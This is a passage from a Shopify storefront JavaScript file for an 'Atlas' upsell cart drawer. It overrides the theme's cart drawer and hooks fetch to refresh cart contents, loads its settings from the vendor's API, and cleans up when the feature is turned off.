              },
              body: JSON.stringify({
                attributes: {
                  [attributeKey]: null,
                  [configurationAttributeKey]: null,
                },
              }),
            });
          }
        })
        .catch((error) => {
          console.error("Error setting cart attribute:", error);
        });
    }
    /* #endregion */
  }

  const overrideThemeDefaults = () => {
    if (typeof CartDrawer !== "undefined" && CartDrawer.prototype) {
      // Store originals only if our overrides are not already active
      if (!themeOverridesActive) {
        originalThemeCartOpen = CartDrawer.prototype.open;
        originalThemeCartClose = CartDrawer.prototype.close;
      }

      // Override existing CartDrawer class's open function
      CartDrawer.prototype.open = function (...args) {
        if (atlasUpsellCartDrawerInstance?.open) {
          atlasUpsellCartDrawerInstance.open();
        } else if (originalThemeCartOpen) {
          // Fallback to original if our instance is gone but overrides were applied
          originalThemeCartOpen.apply(this, args);
        }
      };

      // Override theme's existing CartDrawer class's close function
      CartDrawer.prototype.close = function (...args) {
        if (atlasUpsellCartDrawerInstance?.close) {
          atlasUpsellCartDrawerInstance.close();
        } else if (originalThemeCartClose) {
          // Fallback to original
          originalThemeCartClose.apply(this, args);
        }
      };
      themeOverridesActive = true; // Mark that our overrides are now active
    }

    // --- Shopify AJAX Cart API Hook --- tap into existing cart api calls
    (async function () {
      const originalFetch = window.fetch;
      window.fetch = async function (...args) {
        const response = await originalFetch.apply(this, args);
        try {
          if (
            typeof args[0] === "string" &&
            (args[0].includes("/cart/add") || args[0].includes("/cart/update"))
          ) {
            // Fetch the updated cart and update cart items
            fetch("/cart.js")
              .then((res) => {
                return res.json();
              })
              .then((cart) => {
                atlasUpsellCartDrawerInstance?.updateCartItems(cart);
              })
              .catch((error) => {
                // fail silently
                console.error(
                  "Error fetching cart after update in AJAX hook:",
                  error
                );
              });
          }
        } catch (e) {
          console.error("Error in Shopify AJAX Cart API Hook:", e);
        }
        return response;
      };
    })();
    // --- End Shopify AJAX Cart API Hook ---
  };

  const ensureCartDrawerOverrides = () => {
    if (themeOverridesActive) return;

    const applyOverridesIfReady = () => {
      if (typeof CartDrawer !== "undefined" && CartDrawer.prototype) {
        overrideThemeDefaults();
        return true;
      }
      return false;
    };

    if (applyOverridesIfReady()) return;

    let attempts = 0;
    const maxAttempts = 25;
    const intervalId = setInterval(() => {
      attempts += 1;
      if (applyOverridesIfReady() || attempts >= maxAttempts) {
        clearInterval(intervalId);
        if (!themeOverridesActive) {
          console.warn(
            "Atlas Cart: CartDrawer not available; overrides not applied."
          );
        }
      }
    }, 200);
  };

  const atlasCartDrawerInit = () => {
    const DEV_URL = "https://gnat-happy-barely.ngrok-free.app"; // dev
    const STAGING_URL = `https://shopify-dropshipt-staging-a7146a2f286d.herokuapp.com`; // staging
    const PROD_URL = `https://app.helloatlas.io`;
    const baseUrl = PROD_URL; // prod
    ATLAS_API_BASE_URL = baseUrl; // Update global for cart impression tracking

    try {
      const dataFromSessionStorage = sessionStorage.getItem(
        "atlasCartUpsellData"
      );
      if (dataFromSessionStorage) {
        const data = JSON.parse(dataFromSessionStorage);
        if (
          data?.cart_upsell_configuration?.cart_enabled &&
          data?.has_eligible_subscription
        ) {
          atlasUpsellCartDrawerInstance = new AtlasUpsellCartDrawer(
            data.cart_upsell_configuration,
            baseUrl
          );
          ensureCartDrawerOverrides();
        }
      }
    } catch (error) {
      console.error(
        "Error parsing atlas cart upsell data from session storage:",
        error
      );
    }
    if (Shopify?.shop) {
      // /api/get_cart_upsell_config?shop=conor-dev.myshopify.com
      // Include served_config_id for A/B testing session consistency
      const servedConfigId = sessionStorage.getItem("atlas_served_config_id");
      const configUrl = servedConfigId
        ? `${baseUrl}/api/get_cart_upsell_config?shop=${Shopify?.shop}&served_config_id=${servedConfigId}`
        : `${baseUrl}/api/get_cart_upsell_config?shop=${Shopify?.shop}`;
      fetch(configUrl)
        .then((res) => res.json())
        .then((data) => {
          if (data?.cart_upsell_configuration) {
            // update the session storage with the new config
            sessionStorage.setItem("atlasCartUpsellData", JSON.stringify(data));
            // Store the served config ID for A/B testing session consistency
            sessionStorage.setItem(
              "atlas_served_config_id",
              String(data.cart_upsell_configuration.id)
            );
          } else {
            // API call was successful but no cart_upsell_configuration was returned.
            // Update session storage to reflect this state.
            sessionStorage.removeItem("atlasCartUpsellData");
            sessionStorage.removeItem("atlas_served_config_id");
          }

          if (
            data?.cart_upsell_configuration?.cart_enabled &&
            data?.has_eligible_subscription
          ) {
            if (atlasUpsellCartDrawerInstance) {
              atlasUpsellCartDrawerInstance.updateConfigAndRefreshUI(
                data.cart_upsell_configuration
              );
            } else {
              atlasUpsellCartDrawerInstance = new AtlasUpsellCartDrawer(
                data.cart_upsell_configuration,
                baseUrl
              );
            }
            ensureCartDrawerOverrides();
          } else {
            // API indicates cart should be disabled
            if (atlasUpsellCartDrawerInstance) {
              // If an instance exists (e.g., from session storage), remove its UI and nullify
              const drawerVariableDefinitionsDiv = document.getElementById(
                "atlas-upsell-cart-drawer-variable-definitions"
              );
              if (drawerVariableDefinitionsDiv) {
                drawerVariableDefinitionsDiv.remove();
              }
              const styleElement = document.getElementById(
                "atlas-upsell-cart-styles"
              );
              if (styleElement) {
                styleElement.remove();
              }

              // Destroy swiper instance in carousel handler
              if (atlasUpsellCartDrawerInstance.carouselHandler) {
                atlasUpsellCartDrawerInstance.carouselHandler.destroySwiper();
              }
              atlasUpsellCartDrawerInstance.setCartAttribute(false);
              atlasUpsellCartDrawerInstance = null; // set the instance to null

              // Restore original theme cart functions if they were overridden
              if (
                typeof CartDrawer !== "undefined" &&
                CartDrawer.prototype &&
                originalThemeCartOpen &&
                originalThemeCartClose &&
                themeOverridesActive
              ) {
                CartDrawer.prototype.open = originalThemeCartOpen;
                CartDrawer.prototype.close = originalThemeCartClose;
                themeOverridesActive = false; // Mark that our overrides are no longer active
                console.log("Restored original theme cart drawer functions.");
              }
              console.log(
                "Atlas Cart Upsell Drawer instance and UI removed as per API config."
              );
            } else {
              // No instance exists, but we must ensure the attribute is not set.
              const localeUrlBase = window?.Shopify?.routes?.root || "/";
              fetch(`${localeUrlBase}cart.js`)
                .then((res) => res.json())
                .then((cart) => {
                  const attributeKey = "atlas-cart-drawer-active";
                  if (
                    cart.attributes &&
                    cart.attributes[attributeKey] === "true"
                  ) {
                    fetch(`${localeUrlBase}cart/update.js`, {
                      method: "POST",
                      headers: {
                        "Content-Type": "application/json",
                        Accept: "application/json",
                      },
                      body: JSON.stringify({
                        attributes: { [attributeKey]: null },
                      }),
                    });
                  }
                });
            }
          }
        })
        .catch((error) => {
          console.log(
            `Failed api call to ${baseUrl}/api/get_cart_upsell_config?shop=${Shopify?.shop}`
          );
          console.error(
            "Failed to initialize/update atlasCartDrawerInit from API",
            error
          );
        });
    }
  };

  // External integration: refresh cart when FG Gifts updates the cart
  const renderCart = async () => {
    try {
      if (atlasUpsellCartDrawerInstance) {
        const localeUrlBase = window?.Shopify?.routes?.root || "/";
        const cart = await fetch(`${localeUrlBase}cart.js`).then((res) =>
          res.json()
        );
        atlasUpsellCartDrawerInstance.updateCartItems(cart);
      }
    } catch (e) {
      console.error(
        "Atlas Cart: Failed to render cart after fg-gifts update:",
        e
      );
    }
  };

  document.addEventListener("fg-gifts:updated", async () => {
    renderCart();
  });

  // Generic, vendor-neutral refresh event for any external app
  document.addEventListener("atlas-cart:refresh-cart", () => {
    renderCart();
  });

  atlasCartDrawerInit();
})();
